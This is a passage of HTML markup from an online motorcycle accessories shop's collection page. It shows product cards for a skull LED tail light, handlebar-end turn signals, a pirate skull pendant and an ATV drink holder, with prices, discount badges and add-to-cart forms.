                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/motorcycle-skull-taillight-with-turn-signal"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-2099045728325"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-2099045728325 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-2099045728325"
              >
                SkullBurn™ &quot;LED Tail Light &amp; Turn Signals That Command Respect&quot;
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-2099045728325"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 15%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-2099045728325"
            
          >
            <a
              href="/products/motorcycle-skull-taillight-with-turn-signal"
              id="CardLink-template--17566185553989__main-collection-product-grid-2099045728325"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-2099045728325 Badge-template--17566185553989__main-collection-product-grid-2099045728325"
            >
              SkullBurn™ &quot;LED Tail Light &amp; Turn Signals That Command Respect&quot;
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="2099045728325" data-rating="4.8" data-raters="56"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$67.17</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$67.17</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$79.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17566185553989__main-collection-product-grid2099045728325" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="19505170284613"
                    disabled
                  >
                  <button
                    id="quick-add-template--17566185553989__main-collection-product-grid2099045728325-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid2099045728325-submit title-template--17566185553989__main-collection-product-grid-2099045728325"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="2099045728325" /><input type="hidden" name="section-id" value="template--17566185553989__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-2099045728325"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/products/2-Pcs-LED-Motorcycle-Handlebar-End-Turn-Signal-Light-22mm-Yellow-Universal-Indicator-Flasher-Handle-Bar_grande_68add095-9b20-4526-bee3-af864ecd9185.jpg?v=1614240884&width=165 165w,//americanlegendrider.com/cdn/shop/products/2-Pcs-LED-Motorcycle-Handlebar-End-Turn-Signal-Light-22mm-Yellow-Universal-Indicator-Flasher-Handle-Bar_grande_68add095-9b20-4526-bee3-af864ecd9185.jpg?v=1614240884&width=360 360w,//americanlegendrider.com/cdn/shop/products/2-Pcs-LED-Motorcycle-Handlebar-End-Turn-Signal-Light-22mm-Yellow-Universal-Indicator-Flasher-Handle-Bar_grande_68add095-9b20-4526-bee3-af864ecd9185.jpg?v=1614240884&width=533 533w,//americanlegendrider.com/cdn/shop/products/2-Pcs-LED-Motorcycle-Handlebar-End-Turn-Signal-Light-22mm-Yellow-Universal-Indicator-Flasher-Handle-Bar_grande_68add095-9b20-4526-bee3-af864ecd9185.jpg?v=1614240884&width=720 720w,//americanlegendrider.com/cdn/shop/products/2-Pcs-LED-Motorcycle-Handlebar-End-Turn-Signal-Light-22mm-Yellow-Universal-Indicator-Flasher-Handle-Bar_grande_68add095-9b20-4526-bee3-af864ecd9185.jpg?v=1614240884&width=940 940w,//americanlegendrider.com/cdn/shop/products/2-Pcs-LED-Motorcycle-Handlebar-End-Turn-Signal-Light-22mm-Yellow-Universal-Indicator-Flasher-Handle-Bar_grande_68add095-9b20-4526-bee3-af864ecd9185.jpg?v=1614240884&width=1066 1066w,//americanlegendrider.com/cdn/shop/products/2-Pcs-LED-Motorcycle-Handlebar-End-Turn-Signal-Light-22mm-Yellow-Universal-Indicator-Flasher-Handle-Bar_grande_68add095-9b20-4526-bee3-af864ecd9185.jpg?v=1614240884 1200w
                "
                src="//americanlegendrider.com/cdn/shop/products/2-Pcs-LED-Motorcycle-Handlebar-End-Turn-Signal-Light-22mm-Yellow-Universal-Indicator-Flasher-Handle-Bar_grande_68add095-9b20-4526-bee3-af864ecd9185.jpg?v=1614240884&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Universal Motorcycle Turn Signal LED Light End Handlebar - 2pcs, ABS, 12V, Black Body - American Legend Rider"
                class="motion-reduce"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//americanlegendrider.com/cdn/shop/products/v-82033__-1414114421_2000x_9230fde0-c05b-4571-bffe-ab125094de98.jpg?v=1614240895&width=165 165w,//americanlegendrider.com/cdn/shop/products/v-82033__-1414114421_2000x_9230fde0-c05b-4571-bffe-ab125094de98.jpg?v=1614240895&width=360 360w,//americanlegendrider.com/cdn/shop/products/v-82033__-1414114421_2000x_9230fde0-c05b-4571-bffe-ab125094de98.jpg?v=1614240895&width=533 533w,//americanlegendrider.com/cdn/shop/products/v-82033__-1414114421_2000x_9230fde0-c05b-4571-bffe-ab125094de98.jpg?v=1614240895&width=720 720w,//americanlegendrider.com/cdn/shop/products/v-82033__-1414114421_2000x_9230fde0-c05b-4571-bffe-ab125094de98.jpg?v=1614240895&width=940 940w,//americanlegendrider.com/cdn/shop/products/v-82033__-1414114421_2000x_9230fde0-c05b-4571-bffe-ab125094de98.jpg?v=1614240895&width=1066 1066w,//americanlegendrider.com/cdn/shop/products/v-82033__-1414114421_2000x_9230fde0-c05b-4571-bffe-ab125094de98.jpg?v=1614240895 1200w
                  "
                  src="//americanlegendrider.com/cdn/shop/products/v-82033__-1414114421_2000x_9230fde0-c05b-4571-bffe-ab125094de98.jpg?v=1614240895&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/2-pcsmotorcycle-handlebar-end-turn-signal-light"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-2144579911749"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-2144579911749 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-2144579911749"
              >
                Universal Motorcycle Turn Signal LED Light End Handlebar - 2pcs, ABS, 12V, Black Body
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-2144579911749"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 18%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-2144579911749"
            
          >
            <a
              href="/products/2-pcsmotorcycle-handlebar-end-turn-signal-light"
              id="CardLink-template--17566185553989__main-collection-product-grid-2144579911749"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-2144579911749 Badge-template--17566185553989__main-collection-product-grid-2144579911749"
            >
              Universal Motorcycle Turn Signal LED Light End Handlebar - 2pcs, ABS, 12V, Black Body
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="2144579911749" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale  price--no-compare"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$24.55</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$24.55</span>
      </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-2144579911749">
                <button
                  id="quick-add-template--17566185553989__main-collection-product-grid2144579911749-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid2144579911749-submit title-template--17566185553989__main-collection-product-grid-2144579911749"
                  data-product-url="/products/2-pcsmotorcycle-handlebar-end-turn-signal-light"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-2144579911749" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Universal Motorcycle Turn Signal LED Light End Handlebar - 2pcs, ABS, 12V, Black Body"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-2144579911749"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-2144579911749" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-2144579911749"
              class="badge badge--bottom-left color-accent-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/files/S29801933885d474f8a8dd70c8a52ff97X.webp?v=1733105868&width=165 165w,//americanlegendrider.com/cdn/shop/files/S29801933885d474f8a8dd70c8a52ff97X.webp?v=1733105868&width=360 360w,//americanlegendrider.com/cdn/shop/files/S29801933885d474f8a8dd70c8a52ff97X.webp?v=1733105868&width=533 533w,//americanlegendrider.com/cdn/shop/files/S29801933885d474f8a8dd70c8a52ff97X.webp?v=1733105868&width=720 720w,//americanlegendrider.com/cdn/shop/files/S29801933885d474f8a8dd70c8a52ff97X.webp?v=1733105868&width=940 940w,//americanlegendrider.com/cdn/shop/files/S29801933885d474f8a8dd70c8a52ff97X.webp?v=1733105868&width=1066 1066w,//americanlegendrider.com/cdn/shop/files/S29801933885d474f8a8dd70c8a52ff97X.webp?v=1733105868 1200w
                "
                src="//americanlegendrider.com/cdn/shop/files/S29801933885d474f8a8dd70c8a52ff97X.webp?v=1733105868&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Displayed on a wooden box, the ALR™ Stainless Steel Pirate Skull Pendant Necklace blends vintage charm with modern flair. The silver stainless steel pendant adds an edgy touch to any outfit, perfect for those who dare to be different."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//americanlegendrider.com/cdn/shop/files/Sb54cdda0246e4983b0cedcd8ca9bab41U.webp?v=1733105868&width=165 165w,//americanlegendrider.com/cdn/shop/files/Sb54cdda0246e4983b0cedcd8ca9bab41U.webp?v=1733105868&width=360 360w,//americanlegendrider.com/cdn/shop/files/Sb54cdda0246e4983b0cedcd8ca9bab41U.webp?v=1733105868&width=533 533w,//americanlegendrider.com/cdn/shop/files/Sb54cdda0246e4983b0cedcd8ca9bab41U.webp?v=1733105868&width=720 720w,//americanlegendrider.com/cdn/shop/files/Sb54cdda0246e4983b0cedcd8ca9bab41U.webp?v=1733105868&width=940 940w,//americanlegendrider.com/cdn/shop/files/Sb54cdda0246e4983b0cedcd8ca9bab41U.webp?v=1733105868&width=1066 1066w,//americanlegendrider.com/cdn/shop/files/Sb54cdda0246e4983b0cedcd8ca9bab41U.webp?v=1733105868 1200w
                  "
                  src="//americanlegendrider.com/cdn/shop/files/Sb54cdda0246e4983b0cedcd8ca9bab41U.webp?v=1733105868&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/alr-stainless-steel-pirate-skull-pendant-necklace"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-7471816736837"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-7471816736837 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-7471816736837"
              >
                ALR™ Stainless Steel Pirate Skull Pendant Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-7471816736837"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-7471816736837"
            
          >
            <a
              href="/products/alr-stainless-steel-pirate-skull-pendant-necklace"
              id="CardLink-template--17566185553989__main-collection-product-grid-7471816736837"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-7471816736837 Badge-template--17566185553989__main-collection-product-grid-7471816736837"
            >
              ALR™ Stainless Steel Pirate Skull Pendant Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7471816736837" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$44.49</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$44.49</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$69.49</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7471816736837">
                <button
                  id="quick-add-template--17566185553989__main-collection-product-grid7471816736837-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid7471816736837-submit title-template--17566185553989__main-collection-product-grid-7471816736837"
                  data-product-url="/products/alr-stainless-steel-pirate-skull-pendant-necklace"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7471816736837" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for ALR™ Stainless Steel Pirate Skull Pendant Necklace"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7471816736837"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7471816736837" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-7471816736837"
              class="badge badge--bottom-left color-accent-2"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/files/ATV-UTV-Cup-Holder-for-Yamaha-Raptor-700-660-banshee-for-cf-moto-500-Compatible-with_0c1d3ef1-898a-4206-9d61-11f0b3f4fcd8.webp?v=1713504976&width=165 165w,//americanlegendrider.com/cdn/shop/files/ATV-UTV-Cup-Holder-for-Yamaha-Raptor-700-660-banshee-for-cf-moto-500-Compatible-with_0c1d3ef1-898a-4206-9d61-11f0b3f4fcd8.webp?v=1713504976&width=360 360w,//americanlegendrider.com/cdn/shop/files/ATV-UTV-Cup-Holder-for-Yamaha-Raptor-700-660-banshee-for-cf-moto-500-Compatible-with_0c1d3ef1-898a-4206-9d61-11f0b3f4fcd8.webp?v=1713504976&width=533 533w,//americanlegendrider.com/cdn/shop/files/ATV-UTV-Cup-Holder-for-Yamaha-Raptor-700-660-banshee-for-cf-moto-500-Compatible-with_0c1d3ef1-898a-4206-9d61-11f0b3f4fcd8.webp?v=1713504976&width=720 720w,//americanlegendrider.com/cdn/shop/files/ATV-UTV-Cup-Holder-for-Yamaha-Raptor-700-660-banshee-for-cf-moto-500-Compatible-with_0c1d3ef1-898a-4206-9d61-11f0b3f4fcd8.webp?v=1713504976&width=940 940w,//americanlegendrider.com/cdn/shop/files/ATV-UTV-Cup-Holder-for-Yamaha-Raptor-700-660-banshee-for-cf-moto-500-Compatible-with_0c1d3ef1-898a-4206-9d61-11f0b3f4fcd8.webp?v=1713504976 1000w
                "
                src="//americanlegendrider.com/cdn/shop/files/ATV-UTV-Cup-Holder-for-Yamaha-Raptor-700-660-banshee-for-cf-moto-500-Compatible-with_0c1d3ef1-898a-4206-9d61-11f0b3f4fcd8.webp?v=1713504976&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ATV Drink Holder"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//americanlegendrider.com/cdn/shop/files/ATV-UTV-Cup-Holder-for-Yamaha-Raptor-700-660-banshee-for-cf-moto-500-Compatible-with_e567471e-0266-45bb-ab7e-4920c9ffe05a.webp?v=1713504976&width=165 165w,//americanlegendrider.com/cdn/shop/files/ATV-UTV-Cup-Holder-for-Yamaha-Raptor-700-660-banshee-for-cf-moto-500-Compatible-with_e567471e-0266-45bb-ab7e-4920c9ffe05a.webp?v=1713504976&width=360 360w,//americanlegendrider.com/cdn/shop/files/ATV-UTV-Cup-Holder-for-Yamaha-Raptor-700-660-banshee-for-cf-moto-500-Compatible-with_e567471e-0266-45bb-ab7e-4920c9ffe05a.webp?v=1713504976&width=533 533w,//americanlegendrider.com/cdn/shop/files/ATV-UTV-Cup-Holder-for-Yamaha-Raptor-700-660-banshee-for-cf-moto-500-Compatible-with_e567471e-0266-45bb-ab7e-4920c9ffe05a.webp?v=1713504976&width=720 720w,//americanlegendrider.com/cdn/shop/files/ATV-UTV-Cup-Holder-for-Yamaha-Raptor-700-660-banshee-for-cf-moto-500-Compatible-with_e567471e-0266-45bb-ab7e-4920c9ffe05a.webp?v=1713504976&width=940 940w,//americanlegendrider.com/cdn/shop/files/ATV-UTV-Cup-Holder-for-Yamaha-Raptor-700-660-banshee-for-cf-moto-500-Compatible-with_e567471e-0266-45bb-ab7e-4920c9ffe05a.webp?v=1713504976&width=1066 1066w,//americanlegendrider.com/cdn/shop/files/ATV-UTV-Cup-Holder-for-Yamaha-Raptor-700-660-banshee-for-cf-moto-500-Compatible-with_e567471e-0266-45bb-ab7e-4920c9ffe05a.webp?v=1713504976 1600w
                  "
                  src="//americanlegendrider.com/cdn/shop/files/ATV-UTV-Cup-Holder-for-Yamaha-Raptor-700-660-banshee-for-cf-moto-500-Compatible-with_e567471e-0266-45bb-ab7e-4920c9ffe05a.webp?v=1713504976&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/atv-drink-holder"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-7171871473733"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-7171871473733 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-7171871473733"
              >
                ATV Drink Holder
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-7171871473733"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-7171871473733"
            
          >
            <a
              href="/products/atv-drink-holder"
              id="CardLink-template--17566185553989__main-collection-product-grid-7171871473733"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-7171871473733 Badge-template--17566185553989__main-collection-product-grid-7171871473733"
            >
              ATV Drink Holder
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7171871473733" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$79.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$79.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$172.97</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17566185553989__main-collection-product-grid7171871473733" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41426408570949"
                    disabled
                  >
                  <button
                    id="quick-add-template--17566185553989__main-collection-product-grid7171871473733-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid7171871473733-submit title-template--17566185553989__main-collection-product-grid-7171871473733"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
